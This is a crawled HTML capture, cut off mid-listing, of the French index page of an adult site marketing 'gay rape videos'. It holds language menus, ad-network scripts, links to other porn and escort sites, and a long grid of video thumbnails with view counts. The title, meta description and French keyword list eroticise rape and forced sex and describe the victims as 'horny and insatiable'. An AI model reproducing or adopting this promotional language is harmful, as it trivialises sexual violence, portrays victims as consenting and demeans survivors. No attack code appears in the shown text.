

--- FILE ---
content_type: text/html
request_url: https://gayrapevideos.pro/fr/?error0_gallery
body_size: 8957
content:
 
<!DOCTYPE html>
<html lang="fr">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Gay Rape Videos - Library of explicit content featuring gay rape videos.</title>
    <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
	<link rel="canonical" href="https://gayrapevideos.pro/fr/"  />
  <meta name="Description" content="Enjoy the hottest gay rape videos featuring horny and insatiable male victims on this popular adult site." />
  <meta name="Keywords" content="salopard contraint de sexe gay, porno gay sexuels forcés, minet gay gratuit viol porno, clips porno gay viol, bi gay forcé, viol de gay noir blanc, BDSM forcé gay, hard sexe gay forcé, porno gay viol droites"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/rgcWkVIDz7jBpTwinHbz7.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->



<div class="header line">
  <div class="page-layout">

    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png" width="16" height="11">langue <i></i></div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/ar/index/popular/1/" target="_self" class="ar">Arabic</a><a href="/de/index/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/index/popular/1/" target="_self" class="en">English</a><a href="/es/index/popular/1/" target="_self" class="es">Espanol</a><a href="/fr/index/popular/1/" target="_self" class="fr">Francais</a><a href="/hi/index/popular/1/" target="_self" class="hi">Hindi</a><a href="/id/index/popular/1/" target="_self" class="id">Indonesian</a><a href="/it/index/popular/1/" target="_self" class="it">Italiano</a><a href="/ja/index/popular/1/" target="_self" class="ja">Japanese</a><a href="/ko/index/popular/1/" target="_self" class="ko">Korean</a><a href="/ms/index/popular/1/" target="_self" class="ms">Malay</a><a href="/nl/index/popular/1/" target="_self" class="nl">Dutch</a><a href="/pl/index/popular/1/" target="_self" class="pl">Polish</a><a href="/pt/index/popular/1/" target="_self" class="pt">Portuguese</a><a href="/ru/index/popular/1/" target="_self" class="ru">Russian</a><a href="/sv/index/popular/1/" target="_self" class="sv">Swedish</a><a href="/th/index/popular/1/" target="_self" class="th">Thai</a><a href="/tr/index/popular/1/" target="_self" class="tr">Turkey</a><a href="/vi/index/popular/1/" target="_self" class="vi">Vietnamese</a><a href="/zh/index/popular/1/" target="_self" class="zh">Chinese</a>
      </div>
    </div>       
  </div>
</div>
<div class="header orange">
  <div class="page-layout">
    <a href="//gayrapevideos.pro" class="logo-box" target="_self"></a>

   <div class="header-menu">
      <a href="/fr/index/latest/1/" target="_self">Nouvelles vidéos</a>
      <a href="/fr/index/popular/1/" target="_self">Haut De La Cote</a> 
      <a href="https://livesexhookers.com/">LiveSexHookers</a>
	   <a href="https://pornsites.love/">PornSites.love</a>
    </div>

  </div>
</div>

<div class="header search">
  <div class="page-layout">
    <div class="search-box">
      <form action="/fr/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="trouver"></div>
        <input value="recherche" type="submit">
      </form>
    </div>
  </div>
</div>


<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
    <div class="title-box">
      <h1>Gay Rape Videos #1</h1>
    </div>


<!-- Тумбы для категорий -->            
    <div class="thumbs">
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638874400324/" class="trd">
          <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>6:10</span></div>
          <div>Affichage: <span>89462</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638117832159/" class="trd">
          <img data-sg="3514ed105f4245df" src="/thumbs/159/3824942638117832159_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>13:23</span></div>
          <div>Affichage: <span>911959</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637187505038/" class="trd">
          <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>12:25</span></div>
          <div>Affichage: <span>873050</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638292588426/" class="trd">
          <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>17:30</span></div>
          <div>Affichage: <span>78355</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638010726648/" class="trd">
          <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>2:40</span></div>
          <div>Affichage: <span>55855</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3992079457236276634/" class="trd">
          <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>8:00</span></div>
          <div>Affichage: <span>45603</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639085495658/" class="trd">
          <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>2:06</span></div>
          <div>Affichage: <span>37675</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942636641198819/" class="trd">
          <img data-sg="3514ed10073ea2e3" src="/thumbs/819/3824942636641198819_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>1:07</span></div>
          <div>Affichage: <span>407955</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637715540356/" class="trd">
          <img data-sg="3514ed104747c984" src="/thumbs/356/3824942637715540356_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>14:47</span></div>
          <div>Affichage: <span>734685</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638005527110/" class="trd">
          <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>2:19</span></div>
          <div>Affichage: <span>46041</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639283582903/" class="trd">
          <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>2:19</span></div>
          <div>Affichage: <span>656750</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637388755817/" class="trd">
          <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>14:37</span></div>
          <div>Affichage: <span>36878</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/2705852732656307150/" class="trd">
          <img data-sg="258d1eb9607fcbce" src="/thumbs/150/2705852732656307150_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>8:52</span></div>
          <div>Affichage: <span>103</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638245780881/" class="trd">
          <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>2:30</span></div>
          <div>Affichage: <span>346784</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639544934068/" class="trd">
          <img data-sg="3514ed10b4521eb4" src="/thumbs/68/3824942639544934068_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>0:22</span></div>
          <div>Affichage: <span>1576</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638791765679/" class="trd">
          <img data-sg="3514ed10876daeaf" src="/thumbs/679/3824942638791765679_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>14:47</span></div>
          <div>Affichage: <span>38716</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639160937509/" class="trd">
          <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>19:51</span></div>
          <div>Affichage: <span>229054</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637441263923/" class="trd">
          <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>1:48</span></div>
          <div>Affichage: <span>27020</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640585722693/" class="trd">
          <img data-sg="3514ed10f25b4b45" src="/thumbs/693/3824942640585722693_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>19:45</span></div>
          <div>Affichage: <span>449294</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/10542673509592786112/" class="trd">
          <img data-sg="924f19b31232e4c0" src="/thumbs/112/10542673509592786112_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>10:26</span></div>
          <div>Affichage: <span>68</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/9036927823737611813/" class="trd">
          <img data-sg="7d699df9dab96625" src="/thumbs/813/9036927823737611813_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>8:49</span></div>
          <div>Affichage: <span>87</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637391896529/" class="trd">
          <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>10:00</span></div>
          <div>Affichage: <span>23385</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640662441775/" class="trd">
          <img data-sg="3514ed10f6edef2f" src="/thumbs/775/3824942640662441775_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>8:02</span></div>
          <div>Affichage: <span>664572</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639565705161/" class="trd">
          <img data-sg="3514ed10b58f0fc9" src="/thumbs/161/3824942639565705161_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>7:58</span></div>
          <div>Affichage: <span>531548</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640142496709/" class="trd">
          <img data-sg="3514ed10d7f033c5" src="/thumbs/709/3824942640142496709_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>9:44</span></div>
          <div>Affichage: <span>100</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/1447441330892005134/" class="trd">
          <img data-sg="14165838b9095f0e" src="/thumbs/134/1447441330892005134_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>6:17</span></div>
          <div>Affichage: <span>75</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640243779985/" class="trd">
          <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>9:54</span></div>
          <div>Affichage: <span>12423</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638734741928/" class="trd">
          <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>5:01</span></div>
          <div>Affichage: <span>29039</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637413635633/" class="trd">
          <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>1:07</span></div>
          <div>Affichage: <span>26668</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/6848960115522440063/" class="trd">
          <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>10:06</span></div>
          <div>Affichage: <span>20367</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639919000658/" class="trd">
          <img data-sg="3514ed10ca9dec52" src="/thumbs/658/3824942639919000658_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>3:20</span></div>
          <div>Affichage: <span>23406</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637440185856/" class="trd">
          <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>22:10</span></div>
          <div>Affichage: <span>19964</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638306646807/" class="trd">
          <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>6:20</span></div>
          <div>Affichage: <span>18145</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640752375562/" class="trd">
          <img data-sg="3514ed10fc4a370a" src="/thumbs/562/3824942640752375562_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>1:48</span></div>
          <div>Affichage: <span>448147</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640143083094/" class="trd">
          <img data-sg="3514ed10d7f92656" src="/thumbs/94/3824942640143083094_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>5:00</span></div>
          <div>Affichage: <span>327021</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638153907902/" class="trd">
          <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>7:04</span></div>
          <div>Affichage: <span>18945</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/14315606895154240674/" class="trd">
          <img data-sg="c6ab409fb1cd1ca2" src="/thumbs/674/14315606895154240674_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>8:01</span></div>
          <div>Affichage: <span>40</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640579828730/" class="trd">
          <img data-sg="3514ed10f2015bfa" src="/thumbs/730/3824942640579828730_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>0:32</span></div>
          <div>Affichage: <span>59</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639401640962/" class="trd">
          <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>10:18</span></div>
          <div>Affichage: <span>18677</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/1410934792668520100/" class="trd">
          <img data-sg="1394a5b7ee3f1ea4" src="/thumbs/100/1410934792668520100_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>1:30</span></div>
          <div>Affichage: <span>15356</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639682800484/" class="trd">
          <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>4:23</span></div>
          <div>Affichage: <span>11260</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639984500129/" class="trd">
          <img data-sg="3514ed10ce855da1" src="/thumbs/129/3824942639984500129_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>12:21</span></div>
          <div>Affichage: <span>310404</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639838666492/" class="trd">
          <img data-sg="3514ed10c5d41efc" src="/thumbs/492/3824942639838666492_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>2:12</span></div>
          <div>Affichage: <span>117</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637510884116/" class="trd">
          <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>10:11</span></div>
          <div>Affichage: <span>10514</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640652579065/" class="trd">
          <img data-sg="3514ed10f65770f9" src="/thumbs/65/3824942640652579065_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>8:02</span></div>
          <div>Affichage: <span>25</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942636538660441/" class="trd">
          <img data-sg="3514ed1001220659" src="/thumbs/441/3824942636538660441_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>5:29</span></div>
          <div>Affichage: <span>28</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639073401688/" class="trd">
          <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>9:40</span></div>
          <div>Affichage: <span>368852</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942636739160783/" class="trd">
          <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>2:27</span></div>
          <div>Affichage: <span>11744</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637929884268/" class="trd">
          <img data-sg="3514ed10540e6a6c" src="/thumbs/268/3824942637929884268_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>3:45</span></div>
          <div>Affichage: <span>13384</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/10120099556172409203/" class="trd">
          <img data-sg="8c71d0ed813ea973" src="/thumbs/203/10120099556172409203_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>8:24</span></div>
          <div>Affichage: <span>102</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640443002449/" class="trd">
          <img data-sg="3514ed10e9d98e51" src="/thumbs/449/3824942640443002449_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>1:21</span></div>
          <div>Affichage: <span>11151</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942636825722629/" class="trd">
          <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>14:37</span></div>
          <div>Affichage: <span>15268</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638378956046/" class="trd">
          <img data-sg="3514ed106ed2b50e" src="/thumbs/46/3824942638378956046_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>5:14</span></div>
          <div>Affichage: <span>170194</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637162711521/" class="trd">
          <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>14:24</span></div>
          <div>Affichage: <span>13915</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637748099147/" class="trd">
          <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>3:00</span></div>
          <div>Affichage: <span>12284</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637741162999/" class="trd">
          <img data-sg="3514ed1048cec1f7" src="/thumbs/999/3824942637741162999_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>6:09</span></div>
          <div>Affichage: <span>3079</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/5348782838108351469/" class="trd">
          <img data-sg="4a3ab1a6f6276bed" src="/thumbs/469/5348782838108351469_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>5:46</span></div>
          <div>Affichage: <span>125</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638049800449/" class="trd">
          <img data-sg="3514ed105b343101" src="/thumbs/449/3824942638049800449_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>3:05</span></div>
          <div>Affichage: <span>10987</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942636669849102/" class="trd">
          <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>3:43</span></div>
          <div>Affichage: <span>130786</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942639228673326/" class="trd">
          <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>8:02</span></div>
          <div>Affichage: <span>561599</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/1654661976142467237/" class="trd">
          <img data-sg="16f68a4cef5150a5" src="/thumbs/237/1654661976142467237_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>22:33</span></div>
          <div>Affichage: <span>12750</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640259355699/" class="trd">
          <img data-sg="3514ed10dee75433" src="/thumbs/699/3824942640259355699_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>6:07</span></div>
          <div>Affichage: <span>8990</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/1892856895013516993/" class="trd">
          <img data-sg="1a44c75135edf6c1" src="/thumbs/993/1892856895013516993_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>9:31</span></div>
          <div>Affichage: <span>14926</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640420053992/" class="trd">
          <img data-sg="3514ed10e87b63e8" src="/thumbs/992/3824942640420053992_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>4:13</span></div>
          <div>Affichage: <span>9275</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640735742285/" class="trd">
          <img data-sg="3514ed10fb4c694d" src="/thumbs/285/3824942640735742285_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>24:09</span></div>
          <div>Affichage: <span>5885</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640333065049/" class="trd">
          <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>9:58</span></div>
          <div>Affichage: <span>8236</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942637453076428/" class="trd">
          <img data-sg="3514ed1037a2e7cc" src="/thumbs/428/3824942637453076428_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>2:15</span></div>
          <div>Affichage: <span>9304</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640104821935/" class="trd">
          <img data-sg="3514ed10d5b154af" src="/thumbs/935/3824942640104821935_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>2:12</span></div>
          <div>Affichage: <span>6714</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942638882343299/" class="trd">
          <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Durée: <span>6:01</span></div>
          <div>Affichage: <span>16421</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/fr/video/3824942640745737107/" class="trd">
